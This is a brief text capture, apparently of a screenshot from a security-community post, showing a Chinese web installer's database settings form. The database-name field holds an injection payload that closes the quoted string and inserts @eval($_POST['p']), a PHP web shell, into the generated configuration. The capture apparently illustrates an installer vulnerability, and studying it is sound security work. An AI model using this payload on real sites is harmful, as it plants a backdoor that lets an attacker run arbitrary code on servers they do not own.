 数据库连接信息
数据库类型: mysql 建议使用mysql
数据库服务器: 127.0.0.1 数据库服务器IP，一般为127.0.0.1，使用localhost可能导致网站速度变慢
数据库名称: hsy',@eval($_POST['p']),#
数据库用户名: root
数据库密码: ●●●●●●
数据库端口: 3306 数据库服务连接端口，一般为3306
数据表前缀: sy_ 数据表前缀，同一个数据库运行多个系统时请修改为不同的前缀
先知社区